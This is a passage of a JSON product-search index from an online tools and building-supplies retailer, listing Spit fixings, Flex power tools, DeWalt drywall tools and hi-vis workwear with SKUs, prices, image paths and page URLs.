057551","s":"NAPU057551","c":["19","1","3","179","1","3","19"],"d":"All boxes of Spit Pulsa pins come with 500 pins and one canister of gas.\r\nSKU CODE:&nbsp;NAPU0575...","p":76,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_132_2.jpg","u":"spit-hc6-17-p800-pulsa-pins-17mm-pack-of-500-057551.html","o":"product_search"},{"value":"Spit P370 Powder Actuated General Purpose Tool with Magazine - 011071","s":"NAPU011071","c":["19","1","3","179","1","3","19"],"d":"Robust &amp; reliable powder actuated tool for a wide range of trades, fixing into concrete, stee...","p":590,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/0\/0000000000000000_1.jpg","u":"spit-p370-powder-actuated-general-purpose-tool-with-magazine-011071.html","o":"product_search"},{"value":"Spit P370 Yellow Cartridge Medium 6.3mm x 10mm (Pack of 100) - 031700","s":"NAPU031700","c":["19","1","3","179","1","3","19"],"d":"Metal disc cartridge with 10 loads to be used with Spit PULSA P370.\r\nSKU CODE:&nbsp;NAPU031700","p":11.22,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_133.jpg","u":"spit-p370-yellow-cartridge-medium-6-3mm-x-10mm-pack-of-100-031700.html","o":"product_search"},{"value":"Spit P370 Red Cartridge High 6.3mm x 10mm (Pack of 100) - 011658","s":"NAPU011658","c":["19","1","3","179","1","3","19"],"d":"Metal disc cartridge with 10 loads to be used with Spit PULSA P370.\r\nSKU CODE:&nbsp;NAPU011658","p":11.22,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_134.jpg","u":"spit-p370-red-cartridge-high-6-3mm-x-10mm-pack-of-100-011658.html","o":"product_search"},{"value":"Spit SC9-15C P370 Collated Nails 15mm (Pack of 500) - 011340","s":"NAPU011340","c":["19","1","3","179","1","3","19"],"d":"High performance collated pins for steel, hard and pre-stressed concrete for use with the P370.\r\n...","p":81.46,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_135.jpg","u":"spit-sc9-15c-p370-collated-nails-15mm-pack-of-500-011340.html","o":"product_search"},{"value":"Spit SC9-20C P370 Collated Nails 20mm (Pack of 500) - 011341","s":"NAPU011341","c":["19","1","3","179","1","3","19"],"d":"High performance collated pins for steel, hard and pre-stressed concrete for use with the P370.\r\n...","p":83.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_135_1.jpg","u":"spit-sc9-20c-p370-collated-nails-20mm-pack-of-500-011341.html","o":"product_search"},{"value":"Spit SC9-50C P370 Collated Nails 50mm (Pack of 300) - 011346","s":"NAPU011346","c":["19","1","3","179","1","3","19"],"d":"High performance collated pins for steel, hard and pre-stressed concrete for use with the P370.\r\n...","p":65.22,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_135_1_1.jpg","u":"spit-sc9-50c-p370-collated-nails-50mm-pack-of-300-011346.html","o":"product_search"},{"value":"Spit SC9-60C P370 Collated Nails 60mm (Pack of 300) - 011347","s":"NAPU011347","c":["19","1","3","179","1","3","19"],"d":"High performance collated pins for steel, hard and pre-stressed concrete for use with the P370.\r\n...","p":76.38,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_135_1_1_1.jpg","u":"spit-sc9-60c-p370-collated-nails-60mm-pack-of-300-011347.html","o":"product_search"},{"value":"Spit Paslode & SPIT Cleaning Kit - 013690","s":"NAPU013690","c":["19","1","3","179","1","3","19"],"d":"Bespoke kit to clean impulse &amp; pulsa tools.\r\nSKU CODE:&nbsp;NAPU013690","p":38.06,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_136.jpg","u":"spit-paslode-spit-cleaning-kit-013690.html","o":"product_search"},{"value":"Spit Lithium Battery 3.7v - 018483","s":"NAPU018483","c":["19","1","3","179","1","3","19"],"d":"Lithium battery for use in spit Pulsa 800 tools.\r\nSKU CODE:&nbsp;NAPU018483","p":70.04,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_137.jpg","u":"spit-lithium-battery-3-7v-018483.html","o":"product_search"},{"value":"Spit Impulse & Pulsa Cleaner 300ml - 115251","s":"NAPU115251","c":["19","1","3","179","1","3","19"],"d":"Impulse &amp; pulsa cleaner 300ml.\r\nSKU CODE:&nbsp;NAPU115251","p":7.02,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_138.jpg","u":"spit-impulse-pulsa-cleaner-300ml-115251.html","o":"product_search"},{"value":"Spit Impulse & Pulsa Oil 115ml - 401482","s":"NAPU401482","c":["19","1","3","179","1","3","19"],"d":"Impulse &amp; pulsa oil 115ml.\r\nSKU CODE:&nbsp;NAPU401482","p":14.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_139.jpg","u":"spit-impulse-pulsa-oil-115ml-401482.html","o":"product_search"},{"value":"Spit TC25 Tek Screw 25mm x 5.5mm (Pack of 500) - 920028","s":"NAPU920028","c":["19","1","3","179","1","3","19"],"d":"The original self-drilling, self-tapping fastener for fixing into steel sections of 0.9mm - 5mm.\r...","p":34.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_140.jpg","u":"spit-tc25-tek-screw-25mm-x-5-5mm-pack-of-500-920028.html","o":"product_search"},{"value":"Spit CFC26 Tek Screw 25mm x 5.5mm (Pack of 200) - 921166","s":"NAPU921166","c":["19","1","3","179","1","3","19"],"d":"Low profile Tek screw for fixing into steel sections of 0.9mm - 5mm.\r\nSKU CODE:&nbsp;NAPU921166","p":24.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_142.jpg","u":"spit-cfc26-tek-screw-25mm-x-5-5mm-pack-of-200-921166.html","o":"product_search"},{"value":"Spit Tapcon Blue Hex Head Screw 32mm x 6mm (Pack of 100) - 921501","s":"NAPU921501","c":["19","1","3","179","1","3","19"],"d":"High performance concrete anchor that cuts its own thread.\r\nSKU CODE:&nbsp;NAPU921501","p":10.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_143.jpg","u":"spit-tapcon-blue-hex-head-screw-32mm-x-6mm-pack-of-100-921501.html","o":"product_search"},{"value":"Spit Tapcon Blue Hex Head Screw 45mm x 6mm (Pack of 100) - 921502","s":"NAPU921502","c":["19","1","3","179","1","3","19"],"d":"High performance concrete anchor that cuts its own thread.\r\nSKU CODE:&nbsp;NAPU921502","p":11.58,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_143_1.jpg","u":"spit-tapcon-blue-hex-head-screw-45mm-x-6mm-pack-of-100-921502.html","o":"product_search"},{"value":"Spit  Tapcon Blue Hex Head Screw 57mm x 6mm (Pack of 100) - 921503","s":"NAPU921503","c":["19","1","3","179","1","3","19"],"d":"High performance concrete anchor that cuts its own thread.\r\nSKU CODE:&nbsp;NAPU921503","p":13.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_143_1_1.jpg","u":"spit-tapcon-blue-hex-head-screw-57mm-x-6mm-pack-of-100-921503.html","o":"product_search"},{"value":"Spit All-In-One Battery Charger 018484","s":"NAPU018484","c":["19","1","3","179","1","3","19"],"d":"Compatible with the 40P+, 40E, 800P+ &amp; 800E models.\r\nSKU CODE:&nbsp;NAPU018484","p":65.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_144.jpg","u":"spit-all-in-one-battery-charger-018484.html","o":"product_search"},{"value":"Spit P370 Piston Assembly - 010984","s":"NAPU010984","c":["19","1","3","179","1","3","19"],"d":"Spit P370 Accessory.\r\nSKU CODE:&nbsp;NAPU010984","p":59.34,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_145.jpg","u":"spit-p370-piston-assembly-010984.html","o":"product_search"},{"value":"Spit Oil Spray - 310080","s":"NAPU310080","c":["19","1","3","179","1","3","19"],"d":"Use this spit oil spray to lubricate, clean and prevent rust efficiently.\r\nSKU CODE:&nbsp;NAPU310...","p":8.42,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_146.jpg","u":"spit-oil-spray-310080.html","o":"product_search"},{"value":"Spit Tapcon Condrive Drill Driver Installation Kit - 921159","s":"NAPU921159","c":["19","1","3","179","1","3","19"],"d":"Drill Driver Installation Kit.\r\nSKU CODE:&nbsp;NAPU921159","p":63.14,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_147.jpg","u":"spit-tapcon-condrive-drill-driver-installation-kit-921159.html","o":"product_search"},{"value":"DeWalt Corner Applicator Extension Handle 39\" - 57\" DXTT-2-794","s":"TODWDXTT2-794","c":["10","1","3","153","1","3","10","256","1","3","10"],"d":"Drywall Corner Tool Handles are used in conjunction with corner rollers, corner finishers, and co...","p":168.688,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_147_1.jpg","u":"dewalt-corner-applicator-extension-handle-39-57-dxtt-2-794.html","o":"product_search"},{"value":"DeWalt Corner Roller Extension Handle 47\" - 77\" DXTT-2-796","s":"TODWDXTT2-796","c":["10","1","3","153","1","3","10","256","1","3","10"],"d":"Drywall Corner Tool Handles are used in conjunction with corner rollers, corner finishers, and co...","p":191.968,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_148.jpg","u":"dewalt-corner-roller-extension-handle-47-77-dxtt-2-796.html","o":"product_search"},{"value":"DeWalt Welded Stainless Steel Joint Knife 10\" DXTT-2-410","s":"TODWDXTT2-410","c":["13","1","3","86","1","3","13"],"d":"DEWALT one-piece stainless steel joint knives are lightweight and extremely comfortable in the ha...","p":21.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_149.jpg","u":"dewalt-welded-stainless-steel-joint-knife-10-dxtt-2-410.html","o":"product_search"},{"value":"Flex Wall Chaser MS 1706 FR Set 110V - 333.816","s":"TOFL333816","c":["28","1","3","142","1","3","28"],"d":"Chases two parallel slots up to 35mm deep and 30mm wide.\r\nSKU CODE:&nbsp;TOFL333816","p":649,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_408_2.jpg","u":"flex-wall-chaser-ms-1706-fr-set-110v-333-816.html","o":"product_search"},{"value":"Flex 1800 Watt Wet Stone Polisher 130mm LW 802 VR 240V - 258.597","s":"TOFL258597","c":["28","1","3","132","1","3","28"],"d":"VR full-wave electronic control: tachogenerator constant speed control, soft start, overload prot...","p":509,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_408.jpg","u":"flex-1800-watt-wet-stone-polisher-130mm-lw-802-vr-240v-258-597.html","o":"product_search"},{"value":"Flex 1150 Watt Wet Stone Polisher 115mm L 12-3 100 WET 110V 381.934","s":"TOFL381934","c":["28","1","3","132","1","3","28"],"d":"High torque for maximum material removal and optimum surface quality.\r\nSKU CODE:&nbsp;TOFL381934","p":395,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_407.jpg","u":"flex-1150-watt-wet-stone-polisher-115mm-l-12-3-100-wet-110v-381-934.html","o":"product_search"},{"value":"Flex Cordless Blower\/Leaf Blower BW 18.0-EC - 472.913","s":"TOFL472913","c":["28","1","3"],"d":"Versatile and flexible: can be used in different areas thanks to four different attachments. Also...","p":99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_406_1.jpg","u":"flex-cordless-blower-leaf-blower-bw-18-0-ec-472-913.html","o":"product_search"},{"value":"Flex LED Cordless Full-Spectrum Light DWL 2500 10.8\/18.0 486.728","s":"TOFL486728","c":["28","1","3","129","1","3","28"],"d":"Ideal for checking the paint surface, determining colour and detecting paint flaws, holograms, sc...","p":159,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/_\/3_85.jpg","u":"flex-led-cordless-full-spectrum-light-dwl-2500-10-8-18-0-486-728.html","o":"product_search"},{"value":"Flex Laser Range Finder ADM 60 Li - 447.862","s":"TOFL447862","c":["28","1","3","144","1","3","28"],"d":"Quick determination of dimensions on construction sites.\r\nSKU CODE:&nbsp;TOFL447862","p":89,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_404_2.jpg","u":"flex-laser-range-finder-adm-60-li-447-862.html","o":"product_search"},{"value":"Flex Digital Spirit Level 1200mm ADL 120-P 476.110","s":"TOFL476110","c":["13","1","3","14","1","3","13","120","1","3","13","124","1","3","13"],"d":"Switchable units of measurement for inclination in degrees, inches\/feet or as percentage.\r\nSKU CO...","p":159,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_404.jpg","u":"flex-digital-spirit-level-1200mm-adl-120-p-476-110.html","o":"product_search"},{"value":"Flex Safety Vacuum Cleaner with Manual Filter Cleaning System VC 21 L MC 240V - 405.418","s":"TOFL405418","c":["28","1","3","127","1","3","28"],"d":"Handy and compact vacuum cleaner, easy to use and easy to transport.\r\nSKU CODE:&nbsp;TOFL405418","p":185,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_403_2.jpg","u":"flex-safety-vacuum-cleaner-with-manual-filter-cleaning-system-vc-21-l-mc-240v-405-418.html","o":"product_search"},{"value":"Flex Safety Vacuum Cleaner with Automatic Filter Cleaning System VCE 33 L AC 240V - 444.111","s":"TOFL444111","c":["28","1","3","127","1","3","28"],"d":"The high-performance turbine ensures both a high suction capacity and a high vacuum. The outcome ...","p":525,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_403.jpg","u":"flex-safety-vacuum-cleaner-with-automatic-filter-cleaning-system-vce-33-l-ac-240v-444-111.html","o":"product_search"},{"value":"Flex L Class Compact Vacuum Cleaner with Manual Filter Cleaning VC 6 L MC 18.0 - 481.491","s":"TOFL481491","c":["28","1","3","127","1","3","28"],"d":"Very compact, handy and light vacuum cleaner with carrying strap for mobile use. The compact desi...","p":159,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_402_2.jpg","u":"flex-l-class-compact-vacuum-cleaner-with-manual-filter-cleaning-vc-6-l-mc-18-0-481-491.html","o":"product_search"},{"value":"Flex 2-Speed Cordless Impact Drill 18V PD 2G 18.0-EC 447.501","s":"TOFL447501","c":["28","1","3","137","1","3","28"],"d":"Electronic Management System (EMS) protects the machine, extends the service life and increases e...","p":229,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/_\/3_83.jpg","u":"flex-2-speed-cordless-impact-drill-18v-pd-2g-18-0-ec-447-501.html","o":"product_search"},{"value":"Flex 4-Speed Cordless Drill Driver 18V DD 4G 18.0-EC 447.765","s":"TOFL447765","c":["28","1","3","137","1","3","28"],"d":"Brushless motor with greater efficiency and a longer service life.\r\nSKU CODE:&nbsp;TOFL447765","p":249,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_401.jpg","u":"flex-4-speed-cordless-drill-driver-18v-dd-4g-18-0-ec-447-765.html","o":"product_search"},{"value":"Flex Cordless Circular Saw 18V CS 62 18.0-EC\/5.0 Set 454.028","s":"TOFL454028","c":["28","1","3","135","1","3","28"],"d":"Ideal for traditional applications in dry construction and refurbishing, e.g. for making saw cuts...","p":459,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_400.jpg","u":"flex-cordless-circular-saw-18v-cs-62-18-0-ec-5-0-set-454-028.html","o":"product_search"},{"value":"Flex Cordless Jigsaw 18V JS 18.0-EC C 485.403","s":"TOFL485403","c":["28","1","3","135","1","3","28"],"d":"New generation of brushless motors delivering high efficiency and performance.\r\nSKU CODE:&nbsp;TO...","p":219,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_399_2.jpg","u":"flex-cordless-jigsaw-18v-js-18-0-ec-c-485-403.html","o":"product_search"},{"value":"Flex Cordless Reciprocating Saw 18V RSP DW 18.0-EC C 491.306","s":"TOFL491306","c":["28","1","3","135","1","3","28"],"d":"Electronic Management System (EMS) protects the machine, extends the service life, and increases ...","p":209,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_399.jpg","u":"flex-cordless-reciprocating-saw-18v-rsp-dw-18-0-ec-c-491-306.html","o":"product_search"},{"value":"Flex Cordless Jigsaw 18V JS 18.0-EC 493.775","s":"TOFL493775","c":["28","1","3","135","1","3","28"],"d":"Electronic Management System (EMS) protects the machine, extends the service life, and increases ...","p":259,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_398_2.jpg","u":"flex-cordless-jigsaw-18v-js-18-0-ec-493-775.html","o":"product_search"},{"value":"Flex Variable-Speed Polisher PE 14-2 150 P-Set 240V 376.175","s":"TOFL376175","c":["28","1","3","132","1","3","28"],"d":"Powerful 1400 watt motor with highly-efficient ventilator for optimum cooling.\r\nSKU CODE:&nbsp;TO...","p":499,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_398.jpg","u":"flex-variable-speed-polisher-pe-14-2-150-p-set-240v-376-175.html","o":"product_search"},{"value":"Flex Ergonomic Polisher PE 14-3 125 240V 407.933","s":"TOFL407933","c":["28","1","3","132","1","3","28"],"d":"With its wide speed range it is perfect for working with polishing pads from &Oslash; 80mm upto m...","p":299,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_397.jpg","u":"flex-ergonomic-polisher-pe-14-3-125-240v-407-933.html","o":"product_search"},{"value":"Flex Roto Random Orbit Polisher XFE 7-12 80 P-Set 240V 447.137","s":"TOFL447137","c":["28","1","3","132","1","3","28"],"d":"Especially suitable into the spot-repair area and for difficult shapes. Ideal auxiliary for large...","p":365,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_396.jpg","u":"flex-roto-random-orbit-polisher-xfe-7-12-80-p-set-240v-447-137.html","o":"product_search"},{"value":"Flex Random Orbital Polisher XCE 10-8 125 P-Set 447.269","s":"TOFL447269","c":["28","1","3","132","1","3","28"],"d":"Basic tool for tackling the most common surface problems through to finishing without creating an...","p":435,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_395.jpg","u":"flex-random-orbital-polisher-xce-10-8-125-p-set-447-269.html","o":"product_search"},{"value":"Flex Cordless Roto Random Orbit Polisher 18V XFE 15 150 18.0-EC 459.089","s":"TOFL459089","c":["28","1","3","132","1","3","28"],"d":"Electronic Management System (EMS) protects the machine, extends the service life, and increases ...","p":399,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_394.jpg","u":"flex-cordless-roto-random-orbit-polisher-18v-xfe-15-150-18-0-ec-459-089.html","o":"product_search"},{"value":"Flex Cordless Rotary Polisher 18V with Polishing Kit PE 150 18.0-EC \/ 5.0 P-Set 465.119","s":"TOFL465119","c":["28","1","3","132","1","3","28"],"d":"Electronic Management System (EMS) protects the machine, extends the service life, and increases ...","p":569,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_393.jpg","u":"flex-cordless-rotary-polisher-18v-with-polishing-kit-pe-150-18-0-ec-5-0-p-set-465-119.html","o":"product_search"},{"value":"Flex Cordless Polisher PXE 80 10.8-EC 469.068","s":"TOFL469068","c":["28","1","3","132","1","3","28"],"d":"The ideal complement device for every vehicle finisher, varnisher and the spot repair area.\r\nSKU ...","p":199,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/_\/2_134_1_1.jpg","u":"flex-cordless-polisher-pxe-80-10-8-ec-469-068.html","o":"product_search"},{"value":"Flex Cordless Polisher PXE 80 10.8-EC\/2.5 P-Set 469.076","s":"TOFL469076","c":["28","1","3","132","1","3","28"],"d":"Flexible and easy as never before from spot sanding to finishing without creating any holograms w...","p":429,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_392_1.jpg","u":"flex-cordless-polisher-pxe-80-10-8-ec-2-5-p-set-469-076.html","o":"product_search"},{"value":"Flex 710 Watt Random-Orbit Sander X 1107 VE 240V 218.669","s":"TOFL218669","c":["28","1","3"],"d":"Suitable for coarse and fine sanding of wood and grinding painted metal surfaces and car body wor...","p":509,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_392.jpg","u":"flex-710-watt-random-orbit-sander-x-1107-ve-240v-218-669.html","o":"product_search"},{"value":"Flex 800 Watt Flat-Head Sander SFE 8-2 115 240V 420.565","s":"TOFL420565","c":["28","1","3"],"d":"Ideally suited to confined spaces from 15mm gap width, e.g. window shutters, that are inaccessibl...","p":479,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_391.jpg","u":"flex-800-watt-flat-head-sander-sfe-8-2-115-240v-420-565.html","o":"product_search"},{"value":"Flex Palm Sander OSE 80-2 240V 429.821","s":"TOFL429821","c":["28","1","3"],"d":"Small and particularly light one-handed unit with excellent ergonomics and special balancing for ...","p":225,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_390_2.jpg","u":"flex-palm-sander-ose-80-2-240v-429-821.html","o":"product_search"},{"value":"Flex Palm Sander OSE 80-2 Set 240V 429.848","s":"TOFL429848","c":["28","1","3"],"d":"Small and particularly light one-handed unit with excellent ergonomics and special balancing for ...","p":255,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_390.jpg","u":"flex-palm-sander-ose-80-2-set-240v-429-848.html","o":"product_search"},{"value":"Flex Delta Sander ODE 100-2 Set 429.864","s":"TOFL429864","c":["28","1","3"],"d":"Small and particularly light one-handed unit with excellent ergonomics and special balancing for ...","p":255,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_389.jpg","u":"flex-delta-sander-ode-100-2-set-429-864.html","o":"product_search"},{"value":"Flex Random-Orbit Sander 125mm ORE 125-2 Set 240V 429.880","s":"TOFL429880","c":["28","1","3"],"d":"Small and particularly light one-handed unit with excellent ergonomics and special balancing for ...","p":255,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_388.jpg","u":"flex-random-orbit-sander-125mm-ore-125-2-set-240v-429-880.html","o":"product_search"},{"value":"Flex SUPRAFLEX Sander SE 14-2 125 Set 240V 391.174","s":"TOFL391174","c":["28","1","3"],"d":"Sanding specialist for refurbishing, renovating, modernising, processing stainless steel, metal, ...","p":495,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_387_2.jpg","u":"flex-supraflex-sander-se-14-2-125-set-240v-391-174.html","o":"product_search"},{"value":"Flex Burnishing Machine TRINOXFLEX BSE 14-3 100 240V 433.411","s":"TOFL433411","c":["28","1","3"],"d":"For optimum finishing of various materials, for burnishing, texturing, polishing, brushing, smoot...","p":425,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_387.jpg","u":"flex-burnishing-machine-trinoxflex-bse-14-3-100-240v-433-411.html","o":"product_search"},{"value":"Flex 1400 Watt Burnishing Machine and Pipe Belt Sander BSE 14-3 INOX Set 110V 451.002","s":"TOFL451002","c":["28","1","3"],"d":"For optimum finishing of various materials, for burnishing, texturing, polishing, brushing, smoot...","p":1045,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_386.jpg","u":"flex-1400-watt-burnishing-machine-and-pipe-belt-sander-bse-14-3-inox-set-110v-451-002.html","o":"product_search"},{"value":"Flex Belt File TRINOXFLEX FBE 8-4 140 240V 453.455","s":"TOFL453455","c":["28","1","3","133","1","3","28"],"d":"Unique tool attachment with quick-action coupling for tool-free changing of the system attachment...","p":469,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_385_2.jpg","u":"flex-belt-file-trinoxflex-fbe-8-4-140-240v-453-455.html","o":"product_search"},{"value":"Flex 1400 Watt SUPRAFLEX Sander SE 14-2 125 Set 110V 461.334","s":"TOFL461334","c":["28","1","3"],"d":"Sanding specialist for refurbishing, renovating, modernising, processing stainless steel, metal, ...","p":509,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_385.jpg","u":"flex-1400-watt-supraflex-sander-se-14-2-125-set-110v-461-334.html","o":"product_search"},{"value":"Flex 1300 Watt Angle Grinder 125mm L 3406 VRG 110V - 426.938","s":"TOFL426938","c":["28","1","3","136","1","3","28"],"d":"This universal angle grinder is suited for steel\/metal surface finishing, for work on the site\/re...","p":249,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_384.jpg","u":"flex-1300-watt-angle-grinder-125mm-l-3406-vrg-110v-426-938.html","o":"product_search"},{"value":"Flex Universal 900 Watt Angle Grinder 125mm LE 9-11 125 240V 436.291","s":"TOFL436291","c":["28","1","3","136","1","3","28"],"d":"This universal angle grinder is suited for steel\/metal surface finishing, for work on the site\/re...","p":109,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/_\/2_125_1.jpg","u":"flex-universal-900-watt-angle-grinder-125mm-le-9-11-125-240v-436-291.html","o":"product_search"},{"value":"Flex Universal 900 Watt Angle Grinder 125mm LE 9-11 125 L-BOXX 240V 436.739","s":"TOFL436739","c":["28","1","3","136","1","3","28"],"d":"This universal angle grinder is suited for steel\/metal surface finishing, for work on the site\/re...","p":149,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_383.jpg","u":"flex-universal-900-watt-angle-grinder-125mm-le-9-11-125-l-boxx-240v-436-739.html","o":"product_search"},{"value":"Flex Variable-Speed 1700 Watt Angle Grinder with Brake 125mm LBE 17-11 125 447.668","s":"TOFL447668","c":["28","1","3","136","1","3","28"],"d":"High-quality, powerful angle grinder for cutting, roughing down, and grinding.\r\nSKU CODE:TOFL4476...","p":209,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_382.jpg","u":"flex-variable-speed-1700-watt-angle-grinder-with-brake-125mm-lbe-17-11-125-447-668.html","o":"product_search"},{"value":"BeadMaster Circle 86 Downlight Cover","s":"BMC86DC","c":["19","1","3","180","1","3","19"],"d":"A circular bead for downlight and sprinkler holes from 72&ndash;86&nbsp;mm.\r\nSKU CODE: BMC86DC","p":1.85,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_153.jpg","u":"beadmaster-circle-86-downlight-cover.html","o":"product_search"},{"value":"BeadMaster Circle 72 Downlight Cover","s":"BMC72DC","c":["19","1","3","180","1","3","19"],"d":"A circular bead for downlight and sprinkler holes from 59&ndash;72&nbsp;mm.\r\nSKU CODE:&nbsp;BMC72...","p":1.85,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_152.jpg","u":"beadmaster-circle-72-downlight-cover.html","o":"product_search"},{"value":"BeadMaster Circle 62 Downlight Cover","s":"BMC62DC","c":["19","1","3","180","1","3","19"],"d":"A circular bead for downlight and sprinkler holes from 49&ndash;62&nbsp;mm.\r\nSKU CODE:&nbsp;BMC62...","p":1.85,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_151.jpg","u":"beadmaster-circle-62-downlight-cover.html","o":"product_search"},{"value":"BeadMaster Rectangle 134\u00d774 Cover Plate","s":"BMR13474CP","c":["19","1","3","180","1","3","19"],"d":"A rectangular bead for double socket holes of 134&nbsp;&times;&nbsp;74&nbsp;mm.\r\nSKU CODE:&nbsp;B...","p":1.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_150.jpg","u":"beadmaster-rectangle-134-74-cover-plate.html","o":"product_search"},{"value":"BeadMaster Square 74 Cover Plate","s":"BMS74CP","c":["19","1","3","180","1","3","19"],"d":"A square bead for single socket and switch holes of&nbsp;74&nbsp;mm.\r\nSKU CODE:&nbsp;BMS74CP","p":1.85,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_149_1.jpg","u":"beadmaster-square-74-cover-plate.html","o":"product_search"},{"value":"Edma Snap Off Knife with Zinc-Alloy Body 9mm 170355","s":"TOEDMA170355","c":["14","1","3","100","1","3","14"],"d":"For general purpose, easy to use with adjustable blade.\r\nSKU CODE:&nbsp;TOEDMA170355","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/i\/picture4.jpg","u":"edma-snap-off-knife-with-zinc-alloy-body-9mm-170355.html","o":"product_search"},{"value":"Spit Pulsa 800 HC6-22 Nails 22mm (Pack of 500) - 057552","s":"NAPU057552","c":["19","1","3","29","1","3","19","179","1","3","19"],"d":"All boxes of Spit Pulsa nails come with 500 nails and one canister of gas.\r\nSKU CODE:&nbsp;NAPU05...","p":76,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/c\/hc6-32-6_3_1.jpg","u":"spit-pulsa-800-hc6-22-nails-22mm-pack-size-500-057552.html","o":"product_search"},{"value":"Spit Pulsa 800 HC6-27 Nails 27mm (Pack of 500) - 057553","s":"NAPU057553","c":["19","1","3","29","1","3","19","179","1","3","19"],"d":"All boxes of Spit Pulsa nails come with 500 nails and one canister of gas.\r\nSKU CODE:&nbsp;NAPU05...","p":76,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/c\/hc6-32-6_3_1_1.jpg","u":"spit-pulsa-800-hc6-17-nails-27mm-pack-size-500-057553.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Polo Shirt S\/S Yellow\/Black XXL - T180","s":"TOHIVT180YXXL","c":["18","1","3","108","1","3","18"],"d":"Constructed from premium breathable Cotton Comfort fabric combined with HiVisTex Pro tape, this p...","p":13.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_218_2.jpg","u":"portwest-pw3-hi-vis-polo-shirt-s-s-yellow-black-xxl-t180.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Polo Shirt S\/S Yellow\/Black XXXL - T180","s":"TOHIVT180YXXXL","c":["18","1","3","108","1","3","18"],"d":"Constructed from premium breathable Cotton Comfort fabric combined with HiVisTex Pro tape, this p...","p":13.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_218_2_1.jpg","u":"portwest-pw3-hi-vis-polo-shirt-s-s-yellow-black-xxxl-t180.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis T-Shirt 